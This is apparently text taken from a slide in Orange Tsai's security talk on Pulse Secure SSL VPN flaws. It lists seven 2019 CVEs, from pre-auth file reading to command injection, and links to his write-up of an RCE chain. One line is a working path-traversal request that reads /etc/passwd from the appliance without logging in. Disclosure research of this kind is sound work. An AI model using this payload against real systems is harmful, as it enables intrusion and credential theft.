 2. A Real Life Target
● CVE-2019-11510 - Pre-auth Arbitrary File Reading
● CVE-2019-11542 - Post-auth(admin) Stack Buffer Overflow
● CVE-2019-11539 - Post-auth(admin) Command Injection
● CVE-2019-11538 - Post-auth(user) Arbitrary File Reading via NFS
● CVE-2019-11508 - Post-auth(user) Arbitrary File Writing via NFS
● CVE-2019-11540 - Post-auth Cross-Site Script Inclusion
● CVE-2019-11507 - Post-auth Cross-Site Scripting
Orange Tsai
檢視我的完整簡介
/dana-na/../dana/html5acc/guacamole/../../../../../etc/passwd?/dana/html5acc/guacamole/
https://blog.orange.tw/2019/09/attacking-ssl-vpn-part-3-golden-pulse-secure-rce-chain.html
SHOUT
OUT